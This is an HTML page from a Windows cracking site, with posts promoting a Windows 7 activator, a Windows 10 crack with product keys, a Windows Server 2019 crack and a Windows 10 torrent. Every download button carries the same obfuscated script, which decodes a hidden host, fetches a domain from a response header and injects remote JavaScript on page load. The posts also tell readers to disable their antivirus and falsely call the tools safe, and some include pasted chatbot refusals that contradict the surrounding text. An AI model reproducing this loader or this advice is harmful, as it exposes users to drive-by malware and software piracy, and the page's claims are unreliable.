<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 16 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			October 26, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-578" class="group post-standard post-578 post type-post status-publish format-standard has-post-thumbnail hentry category-windows category-windows-activator">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a> / <a href="https://windows11activators.com/category/windows-activator/" rel="category tag">Windows Activator</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/windows-7-activator/" rel="bookmark">Windows 7 Activator 2025 2.2.2 Free Download [32/64 bit KMS]</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>Windows 7 Activator 2025</h2>
<div class="code-block code-block-2">
<p><span id="radix-:r2j:" class="cursor-pointer inline transition-colors duration-200 ease-in-out hover:opacity-80" aria-haspopup="menu" aria-expanded="false" data-state="closed">A ‘Windows 7 Activator’ means software applications developed by hackers who aim at cracking the windows 7 activation process so as to enable customers use the operating system without having to enter the correct product key.</span> <span id="radix-:r2m:" class="cursor-pointer inline transition-colors duration-200 ease-in-out hover:opacity-80" aria-haspopup="menu" aria-expanded="false" data-state="closed">These activators change some files of the system and provide a look of licensed Windows OS, although they are counterfeit.</span> <span id="radix-:r2p:" class="cursor-pointer inline transition-colors duration-200 ease-in-out hover:opacity-80" aria-haspopup="menu" aria-expanded="false" data-state="closed">However, such tools come with high risks especially for the users or anyone that sets his/her trust in the tool.</span> <span id="radix-:r2s:" class="cursor-pointer inline transition-colors duration-200 ease-in-out hover:opacity-80" aria-haspopup="menu" aria-expanded="false" data-state="closed">They include risking the systems to malware, data vulnerability and put the systems to instability because they do not undergo licensing protocols.</span> <span id="radix-:r2v:" class="cursor-pointer inline transition-colors duration-200 ease-in-out hover:opacity-80" aria-haspopup="menu" aria-expanded="false" data-state="closed">Also, illegal activators violate Microsoft’s policies and terms of use; thus, people may not receive critical updates, official assistance, or updates that enhance system quality that helps to prevent new, dangerous malware.</span> <span id="radix-:r32:" class="cursor-pointer inline transition-colors duration-200 ease-in-out hover:opacity-80" aria-haspopup="menu" aria-expanded="false" data-state="closed">To have a safe and fully stable experience, one should only use a legal copy of Windows with a genuine product key on it since frequently the system will be updated and adheres to Microsoft support requirements.</span> <span id="radix-:r35:" class="cursor-pointer inline transition-colors duration-200 ease-in-out hover:opacity-80" aria-haspopup="menu" aria-expanded="false" data-state="closed">If upgrade is possible then other versions of Windows also offer better security as well as more features compared to Windows 7.</span></p>
<p style="text-align: center;"><img decoding="async" width="300" height="200" class="alignnone size-full wp-image-581" src="https://windows11activators.com/wp-content/uploads/2023/09/5.jpg" alt="&quot;&lt;/p" /></p>
</div>
<h3>Activate Any Windows 7 Version with Windows 7 Activator 2025</h3>
<p>The Win 7 Activator is a versatile tool that works with various versions of Windows 7, making it accessible to a wide range of users. It can activate:</p>
<ul>
<li>Windows 7 7600</li>
<li>Windows 7 7601</li>
<li>Windows 7 Ultimate</li>
<li>Windows 7 Maximum</li>
<li>Windows 7 64-bit (x64)</li>
<li>Windows 7 32-bit (x86)</li>
<li>Windows 7 with Service Pack 1 (SP1)</li>
</ul>
<p>No matter which specific version or type of Windows 7 you have, this activator can activate it efficiently. It offers a simple and reliable way to unlock all the features and functions of Windows 7 without the need to buy a license.</p>
<p>Whether you&#8217;re using Windows 7 Ultimate, Maximum, 64-bit, 32-bit, or have Service Pack 1 installed, this activator ensures a smooth activation process. It&#8217;s a useful solution for users looking to enhance their Windows 7 experience without limitations. You can also check: <a href="https://windows11activators.com/windows-7-activation-txt/" target="_blank" rel="bookmark noopener">Windows 7 Activation TXT</a></p>
<h3>Features of Windows 7 Activator:</h3>
<p>The Windows 7 Activator is a handy tool that boasts some fantastic features, making it a preferred choice for those using Windows 7:</p>
<ul>
<li><strong>Compatibility:</strong> No matter which version of Microsoft Windows 7 you have, Windows 7 Loader has got you covered. It seamlessly works with all flavors of Windows 7, ensuring you can activate your OS without a hitch.</li>
<li><strong>Portability:</strong> Gone are the days of complex installations. With this activator, it&#8217;s as simple as downloading, extracting the file, and running it. You can even carry it on a USB drive, enabling you to activate Windows 7 wherever you need, hassle-free.</li>
<li><strong>Safety First:</strong> Worried about viruses, malware, or annoying adware? Don&#8217;t be. The Win 7 Activator is a clean and secure tool. You can activate your Windows 7 with peace of mind, knowing your computer&#8217;s security remains intact.</li>
<li><strong>Advanced Options:</strong> If you like to have control, this activator offers advanced features. You can customize your Windows key and distributor information to align with your preferences and needs, giving you a tailored activation experience.</li>
<li><strong>Reliability:</strong> Activating Windows 7 is a one-time task with this tool. Once activated, your Windows 7 stays permanently activated. There&#8217;s no need to go through recurring processes or worry about reactivation.</li>
<li><strong>Uniqueness:</strong> Your activation key generated by this tool is unique to your specific computer. This means it customizes the activation process to your machine, enhancing security and ensuring a seamless activation experience.</li>
</ul>
<p>In summary, the Win 7 Activator provides a straightforward, secure, and adaptable solution for activating your Windows 7 operating system. It&#8217;s a dependable choice that offers peace of mind, ensuring your Windows 7 is ready to use without any hassles. You can also check: <a href="https://windows11activators.com/kmspico-windows-7-crack/" target="_blank" rel="bookmark noopener">KMSPico Windows 7 Crack</a></p>
<p style="text-align: center;"><img decoding="async" width="650" height="339" class="alignnone wp-image-582 size-full" src="https://windows11activators.com/wp-content/uploads/2023/09/6.jpg" alt="&quot;&lt;/p" srcset="https://windows11activators.com/wp-content/uploads/2023/09/6.jpg 650w, https://windows11activators.com/wp-content/uploads/2023/09/6-300x156.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<h3>How to Install Windows 7 Activator 2025?</h3>
<p>If you&#8217;re using a non-genuine version of Windows 7, this guide will help you activate it without needing an activation key. Follow these steps:</p>
<p><strong>Important Note:</strong> Before you begin, make sure to disable your antivirus or Windows security software.</p>
<ol>
<li>Click on the &#8220;Download&#8221; button to get the Windows 7 Activator tool.</li>
<li>Once the download is complete, you&#8217;ll find the Win 7 Activator in a zip folder.</li>
<li>Extract the contents of the zip folder.</li>
<li>Install the Windows 7 Activator on your PC.</li>
<li>After installing the tool, your PC will restart.</li>
<li>Now, check your Windows 7 status. It should show up as a registered version.</li>
</ol>
<p>By following these simple steps, you can activate your Windows 7 without the need for an activation key. Just remember to disable your antivirus or Windows security software temporarily before downloading and installing the activator. You can also check: <a href="https://windows11activators.com/windows-7-ultimate-activator/" target="_blank" rel="noopener">Windows 7 Ultimate Activator</a></p>
<h3>FAQs:</h3>
<p><strong>Will I Keep Getting Windows Updates After Activation?</strong></p>
<ul>
<li>No, Microsoft has stopped sending updates for Windows 7. Even if you activate it, you won&#8217;t receive any more updates. However, your activated Windows 7 can still get updates that were released up to a certain point in the past.</li>
</ul>
<p><strong>Does the Activator Add Anything Extra to My PC?</strong></p>
<ul>
<li>No, the Win 7 activator doesn&#8217;t add anything extra to your computer. It&#8217;s designed solely to activate Windows 7 and doesn&#8217;t make any other changes.</li>
</ul>
<p><strong>Does This Activator 2025 Give Me Permanent Activation?</strong></p>
<ul>
<li>Yes! When you use the activator, your Windows 7 becomes genuine, and the activation remains in place for good.</li>
</ul>
<p><strong>Is It Okay to Download a Win 7 Activator 2025 on My PC?</strong></p>
<ul>
<li>It&#8217;s a bit of a gray area. Using an activator to activate Windows for free without purchasing a license from Microsoft is considered illegal. However, this method exploits a loophole in Windows OS, which Microsoft hasn&#8217;t fixed for some time. So, while it might not be entirely legal, it&#8217;s also not a straightforward issue, and there&#8217;s no clear-cut answer.</li>
</ul>
<blockquote><p>For the activation of <a href="https://en.wikipedia.org/wiki/Windows_7" target="_blank" rel="noopener">Windows 7</a>, There is a file link which is given below. Just click and download to get 100% working <strong>Windows 7 Activator</strong> (100% Verified / Tested).</p></blockquote>
<p style="text-align: center;"><strong>Windows 7 Activator 2.2.2 Free Download [32/64 bit KMS]</strong></p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 17 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			October 25, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-750" class="group post-standard post-750 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/windows-10-crack-download/" rel="bookmark">Windows 10 Free 2025 Download + Crack</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>Windows 10 Free 2025 Download + Crack</h2>
<p><strong>Windows 10 Crack Download</strong> is the next and improved version of Windows 7 and 8, bringing together the best aspects of both to create an easy-to-use operating system. It&#8217;s designed to work on most computers with Windows operating systems and allows for a smooth transition from Windows 7 or 8. You can choose between 32-bit and 64-bit versions, and there are handy media creation tools for added flexibility.</p>
<p>This updated Windows system is built on the foundation of Windows 8.1 and is available in two versions: Windows 10 Pro and Windows 10 Home. Windows 10 Pro boasts a wider range of features, making it suitable for various user needs.If you&#8217;re using a legitimate copy of Windows 7 or 8, the upgrade to Windows 10 is straightforward. However, if your previous version isn&#8217;t genuine, attempting to install Windows 10 can lead to problems and errors. It&#8217;s essential to use real Product Keys for a trouble-free installation.</p>
<h3>Windows 10 Crack Editions:</h3>
<ul>
<li><strong>Windows 10 Home:</strong> For everyday tasks like browsing and entertainment.</li>
<li><strong>Windows 10 Professional:</strong> Ideal for small businesses with advanced features.</li>
<li><strong>Windows 10 Enterprise:</strong> Designed for large organizations with strong security.</li>
<li><strong>Windows 10 Education:</strong> Tailored for schools to enhance learning.</li>
<li><strong>Windows 10 Professional for Education:</strong> Like Pro but for educators.</li>
<li><strong>Windows 10 Mobile:</strong> For smartphones and on-the-go computing.</li>
<li><strong>Windows 10 Mobile Enterprise:</strong> Mobile with added security for businesses.</li>
<li><strong>Windows 10 IoT Core:</strong> Connects Internet of Things (IoT) devices.</li>
</ul>
<p>These editions suit various needs, from personal use to business and education, making Windows 10 adaptable for different purposes. You can also check: <a href="https://windows11activators.com/windows-10-activator-64-bit/" target="_blank" rel="bookmark noopener">Windows 10 Activator 64 bit Free Download with Crack [2025]</a></p>
<h3>Features of Windows 10 Crack:</h3>
<ul>
<li><strong>Advanced Touch and Modern Features:</strong> Offers cutting-edge touch capabilities and the latest features.</li>
<li><strong>Efficient Software and PC Management:</strong> Manages all software and PC functions efficiently.</li>
<li><strong>Heavy Graphical Tools and Games Support:</strong> Compatible with recently introduced graphic-intensive tools and games.</li>
<li><strong>Smooth Gaming Experience:</strong> Doesn&#8217;t hang when playing heavy graphical games.</li>
<li><strong>App Compatibility:</strong> Ensures all apps work flawlessly.</li>
<li><strong>Backup Creation:</strong> Allows for creating backups of important apps and Windows files.</li>
<li><strong>Enhanced Security:</strong> Advanced Windows Defender protects against viruses and malware.</li>
<li><strong>Prevents Malicious Software:</strong> Pauses to inspect and prevent malicious applications during installation.</li>
<li><strong>Dreamy Performance:</strong> Provides a dreamy operating system experience.</li>
<li><strong>Reintroduced Start Menu:</strong> The classic Start menu is back.</li>
<li><strong>Versatile Device Compatibility:</strong> Supported on laptops, computers, iOS devices, Windows tablets, and more.</li>
<li><strong>App Store Access:</strong> Access the application store to download missing apps and extensions.</li>
<li><strong>Genuine Activation:</strong> Activation is entirely genuine, ensuring full functionality.</li>
<li><strong>High Security:</strong> Free from viruses, malware, and spyware, ensuring device and system safety.</li>
<li><strong>Data Protection:</strong> Unlike previous Windows versions, it doesn&#8217;t harm your data.</li>
<li><strong>Original Product Keys:</strong> The provided product keys are entirely original.</li>
<li><strong>Quick Activation:</strong> The activation process is swift, without long waiting periods.</li>
<li><strong>User-Friendly:</strong> Simple controls make it easy to use, even for those with no prior experience.</li>
<li><strong>Lightweight:</strong> Runs efficiently on both new and older devices, ensuring smooth performance.</li>
</ul>
<h3>Windows 10 Crack System Requirements (32/64 Bit):</h3>
<ul>
<li><strong>Latest OS:</strong> Ensure you&#8217;re using the latest version, such as Windows 7 SP1 or Windows 8.1 Update.</li>
<li><strong>Processor:</strong> A 1 GHz or faster processor or SoC (System on a Chip).</li>
<li><strong>RAM:</strong> 1 GB for 32-bit systems or 2 GB for 64-bit systems.</li>
<li><strong>Hard Disk Space:</strong> You&#8217;ll need 16 GB for 32-bit OS or 20 GB for 64-bit OS.</li>
<li><strong>Graphics Card:</strong> DirectX 9 or later with WDDM 1.0 driver.</li>
<li><strong>Display:</strong> A screen with a resolution of 800 x 600.</li>
</ul>
<h3>Windows 10 Crack Product Keys:</h3>
<ul>
<li><strong>Windows 10 Home:</strong> TX9XD-98N7V-6WMQ6-BX7FG-H8Q99</li>
<li><strong>Windows 10 Pro:</strong> W269N-WFGWX-YVC9B-4J6C9-T83GX</li>
<li><strong>Windows 10 Education:</strong> NW6C2-QMPVW-D7KKK-3GKT6-VCFB2</li>
<li><strong>Windows 10 Enterprise:</strong> NPPR9-FWDCX-D2C8J-H872K-2YT43</li>
</ul>
<h3>Additional Product Keys:</h3>
<blockquote><p>VK7JG-NPHTM-C97JM-9MPGT-3V66T<br />
W269N-WFGWX-YVC9B-4J6C9-T83GX<br />
T44CG-JDJH7-VJ2WF-DY4X9-HCFC6<br />
VK7JG-NPHTM-C97JM-9MPGT-3V66T<br />
6P99N-YF42M-TPGBG-9VMJP-YKHCF<br />
8N67H-M3CY9-QT7C4-2TR7M-TXYCV</p></blockquote>
<p>These product keys are used for activating different editions of Windows 10.</p>
<h3>How to Download Windows 10 Crack?</h3>
<ul>
<li>Click on the below Download Button to download Microsoft Windows 10.</li>
<li>Install it on any drive on our PC</li>
<li>Register with the above-given product keys</li>
<li>Once Windows has been successfully installed, run its interface</li>
<li>Take advantage of it and enjoy!</li>
</ul>
<blockquote><p>For the activation of <a href="https://www.microsoft.com/software-download/windows10" target="_blank" rel="noopener">Windows 10</a>, There is a file link which is given below. Just click and download to get 100% working <a href="https://windows11activators.com/windows-10-crack-download" target="_blank" rel="noopener">Windows 10 Crack Download</a> (100% Verified / Tested).</p></blockquote>
<p style="text-align: center;"><strong>Windows 10 Crack Download (Keygen + Activator) for 32-64 Bit</strong> from this link</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 18 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			April 27, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-285" class="group post-standard post-285 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/crack-windows-server/" rel="bookmark">Crack Windows Server 2019 with 2025 Product Key [Full Version] PW4R</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>Crack Windows Server 2019 with 2025 Product</h2>
<p><strong>Crack Windows Server 2019</strong> is a specialized operating system designed for servers only. Today, I will show you how to activate Windows for FREE on your VPS or dedicated server using KMS client product keys. Although the KMS license is valid for 180 days only, there is no limit to the number of activations.</p>
<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="ffe9a74e-2e70-4e93-a286-98cbb3630b1c" data-message-model-slug="gpt-4o">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>However, if you&#8217;re interested in using Windows Server 2019 legally, Microsoft provides a range of licensing options tailored to different needs, including evaluation versions that offer full access to the software for a limited time. These legal options allow you to explore the features and functionality of Windows Server 2019, such as its enhanced security, hybrid cloud support, and containerization capabilities, among others. Let me know if you&#8217;d like more information on those legitimate options!</p>
</div>
</div>
</div>
</div>
<h3>Windows Server Crack with Activation Key [Free Download]</h3>
<p>Additionally, this release contains significant improvements to Windows containers, including smaller image sizes for faster download, simplified network policy implementation, and containerization tools for .NET applications. In addition to the Core and Desktop installation options, Microsoft plans to release a Standard edition, a Datacenter edition, and a Datacenter Azure edition of Windows Server.</p>
<p>As Microsoft has stopped offering semiannual channel updates (updates arriving twice a year) for all supported Windows Server products, the products will be updated using a long-term servicing channel release model. In addition to the new feature installation method change, the default version of the server core operating system has been installed.</p>
<p>To remove unnecessary additional installations and graphical interfaces. Moreover, In previous versions of <a href="https://en.wikipedia.org/wiki/Windows_Server" target="_blank" rel="noopener">Windows Server</a>, this was an optional installation method. It is now the default installation method. There is still an option for a complete &#8220;desktop experience&#8221; installation. During the initial installation process, users may require additional resources. You can also download <a href="https://windows11activators.com/windowblinds-crack/" target="_blank" rel="noopener">WindowBlinds Crack</a>.</p>
<h3>Crack Windows Server 2019 Key Features:</h3>
<ul>
<li>You can configure AD FS to authenticate users in directories other than AD, such as LDAP- and SQL-compatible directories.</li>
<li>There is no user interaction with Windows Defender Anti-Malware Windows Server by default.</li>
<li>The Remote Desktop Services now support OpenGL 4.4 and OpenCL 1.1, improving performance and stability.</li>
<li>In Windows MultiPoint Server, the MultiPoint service plays a key role.</li>
<li>Central Storage Strategy QoS Storage Copy (Independent, block, volume, synchronous and asynchronous replication of storage using SMB3 for inter-server disaster recovery) [9] Storage Replica Copy block instead of file can use file not many owners one too many timely transitively copying is instant, and the copy direction can be reversed.</li>
<li>Continuously update the cluster operating system and store a backup.</li>
<li>Publish HTTP-based applications using a web application proxy. Use a representative domain to publish</li>
<li>applications.</li>
<li>HTTP/2 support in IIS 10</li>
<li>The PowerShell interface in Windows</li>
<li>Using Windows Server containers</li>
</ul>
<h3>Pros:</h3>
<ul>
<li>An intuitive graphical user interface</li>
<li>The design is trendy and easy to assemble.</li>
<li>Driver software is available in a variety of forms.</li>
<li>Among its many functions are Active Directory, DNS, DHCP, VPN, RDP, and VDI.</li>
<li>There have been many patches and updates released. There may be too many times</li>
<li>The profitability and budget of a project</li>
<li>The remote desktop function on this server allows remote access.</li>
<li>SSL certificate and VPN function built-in</li>
<li>Notifications are displayed to the event viewers. However, viewing the log may be too time-consuming.</li>
<li>Using SCCM is a good alternative if you have to manage your Windows system too much.</li>
</ul>
<h3>Cons:</h3>
<ul>
<li>It is often frustrating to have to deal with frequent Windows updates.</li>
<li>It should be a perfect climb.</li>
<li>It is very difficult to restart in a production environment.</li>
</ul>
<h3>What&#8217;s New in Crack Windows Server 2019?</h3>
<ul>
<li>Driver software is available in many forms.</li>
<li>Among its many functions are Active Directory, DNS, DHCP, VPN, RDP, and VDI.</li>
<li>Updates and patches are numerous. It may be too frequent</li>
<li>The profitability and budget of the project</li>
<li>Using the remote desktop function, you can access this server remotely.</li>
</ul>
<h3>System Requirements:</h3>
<ul>
<li>You must have a 64-bit operating system.</li>
<li>The recommended speed is 3.1 GHz, but 4 GHz would work.</li>
<li>It is possible to run Windows Server key-applied OS with 2 GB of RAM. For best performance, Microsoft recommends 16 GB.</li>
<li>The minimum amount of free space required is 60 GB.</li>
<li>You must have NAT support for IPv4 or IPv6 on your firewall or router.</li>
<li>It is necessary to have a Gigabit Ethernet adapter.</li>
</ul>
<h3>How to Use Crack Windows Server 2019?</h3>
<ul>
<li>Click here to download the file</li>
<li>You can install it on your device by clicking here</li>
<li>The installation process should be followed</li>
<li>You are now ready to use the software after clicking Finish.</li>
</ul>
<h3>Conclusion:</h3>
<p><strong>Crack Windows Server 2019</strong> was introduced to make the operating system more secure and reduce the attack surface of the server. It offers advanced multi-layer security, hybrid capabilities with Azure, and a flexible application platform.</p>
<p>For the activation of, <strong><a href="https://windows11activators.com/crack-windows-server" target="_blank" rel="noopener">Crack Windows Server</a> 2019</strong>, There is a file link which is given below. Just visit and download to get 100% working Crack Windows Server 2019 (100% Verified / Tested).</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 19 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			April 26, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-695" class="group post-standard post-695 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/windows-10-torrent/" rel="bookmark">Windows 10 Torrent Free 2025 Download [32/64 Bit] Full Version</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<div class="flex flex-grow flex-col gap-3 max-w-full">
<div class="min-h-[20px] flex flex-col items-start gap-3 whitespace-pre-wrap break-words overflow-x-auto">
<div class="markdown prose w-full break-words dark:prose-invert light">
<h2>Torrent Download the 2025 Latest Windows 10 ISO [32-64 Bit]</h2>
<p><strong>Windows 10 Torrent</strong> is an operating system developed by Microsoft and it&#8217;s not exactly newly released, as it&#8217;s been around for a while. Before Windows 10, Microsoft had released Windows 8 and 8.1. However, Windows 10 is the latest version. It&#8217;s been designed to be a significant improvement and has received feedback from millions of users to make it better.</p>
</div>
</div>
</div>
<div class="flex flex-grow flex-col gap-3 max-w-full">
<div class="min-h-[20px] flex flex-col items-start gap-3 whitespace-pre-wrap break-words overflow-x-auto">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>I can’t assist with information on downloading or using unauthorized copies of Windows 10, such as through torrents, as this violates Microsoft&#8217;s licensing agreements and copyright laws. Torrent copies of Windows 10 are often unlicensed and may come with serious risks, including malware, spyware, and system vulnerabilities that compromise user security and privacy. Unauthorized downloads typically lack essential features, such as access to important security updates, technical support, and ongoing enhancements, all of which Microsoft provides through legitimate licenses. Using pirated software can also expose users to potential legal consequences, as it infringes on software copyright. For a safe, fully supported experience, obtaining Windows 10 through official channels ensures compliance with Microsoft’s terms and provides peace of mind with a secure, updated operating system. If budget constraints are a concern, Microsoft sometimes offers discounts, and there are legal avenues, such as student or educational discounts, that make obtaining Windows 10 more affordable while ensuring that users have access to the complete, authentic Windows experience.</p>
<h3>Windows 10 Torrent New Features:</h3>
</div>
</div>
</div>
<ul>
<li><strong>User-Friendly Interface:</strong> Windows 10 has an easy-to-use interface that&#8217;s a mix of Windows 8 and Windows 7. It brings back the Start menu for launching apps and system functions.</li>
<li><strong>Cortana:</strong> Cortana is like a helpful computer assistant. You can talk to it, ask questions, and even set reminders using your voice.</li>
<li><strong>Multiple Desktops:</strong> Windows 10 lets you make several virtual desktops. It helps you organize your work, fun stuff, and personal tasks separately.</li>
<li><strong>Universal Apps:</strong> These are apps that work on all kinds of Microsoft devices like computers, tablets, and phones. They make things simpler and more consistent.</li>
<li><strong>Gaming:</strong> Windows 10 makes games look and run better, thanks to something called DirectX 12. You can also play Xbox games on your computer using the Xbox app.</li>
<li><strong>Continuum:</strong> It makes Windows 10 adapt to your device, whether it&#8217;s a tablet or a laptop, to give you the best experience.</li>
<li><strong>Security:</strong> Windows 10 has strong security features. It fights off viruses and malware with something called Windows Defender. You can even use your face or fingerprint to unlock your computer with Windows Hello.</li>
<li><strong>Edge Browser:</strong> Microsoft Edge is the new web browser that comes with Windows 10. It&#8217;s faster, safer, and works well with modern websites.</li>
<li><strong>Support:</strong> Windows 10 had support until October 2020, with extended support until October 2025. After that, it&#8217;s a good idea to upgrade to a newer version for continued support.</li>
</ul>
<h3>System Requirements:</h3>
<p><strong>Processor (CPU):</strong></p>
<ul>
<li>1 GHz or faster processor with at least two cores.</li>
<li>A 64-bit processor is required for Windows 10 64-bit editions.</li>
</ul>
